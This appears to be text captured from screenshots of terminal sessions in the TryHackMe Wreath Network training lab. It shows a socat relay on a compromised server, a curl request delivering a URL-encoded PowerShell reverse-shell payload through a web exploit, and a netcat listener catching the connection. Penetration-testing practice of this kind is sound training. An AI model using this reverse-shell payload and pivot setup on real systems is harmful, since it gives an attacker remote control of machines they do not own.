 [root@prod-serv ~]# ./socat tcp-l:8888 tcp:10.50.49.32:6969&
[1] 2377
[root@prod-serv ~]#
root@CyberJunkie: ~/Tryhackme/WreathNetwork 116x24
┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─# curl -X POST http://127.0.0.1:7777/web/exploit.php -d "a=powershell.exe%20-c%20%22$client%20=%20New-Object%20Sys
tem.Net.Sockets.TCPClient('10.200.51.200',8888);$stream%20=%20$client.GetStream();%5Bbyte%5B%5D%5D$bytes%20=%200..65
535%7C%25%7B0%7D;while(($i%20=%20$stream.Read($bytes,%200,%20$bytes.Length))%20-ne%200)%7B;$data%20=%20(New-Object%2
0-TypeName%20System.Text.ASCIIEncoding).GetString($bytes,0,%20$i);$sendback%20=%20(iex%20$data%202%3E&1%20%7C%20Out-
String%20);$sendback2%20=%20$sendback%20+%20'PS%20'%20+%20(pwd).Path%20+%20'%3E%20';$sendbyte%20=%20(%5Btext.encodin
g%5D::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()%7D;$client.Close()%22"
┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:79:e6:a9 brd ff:ff:ff:ff:ff:ff
inet 192.168.125.128/24 brd 192.168.125.255 scope global dynamic noprefixroute eth0
valid_lft 1231sec preferred_lft 1231sec
inet6 fe80::20c:29ff:fe79:e6a9/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.50.49.32/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::3d82:cc62:9eb8:3216/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─#
root@CyberJunkie: ~/Tryhackme/WreathNetwork 119x31
┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─# nc -nvlp 6969
listening on [any] 6969 ...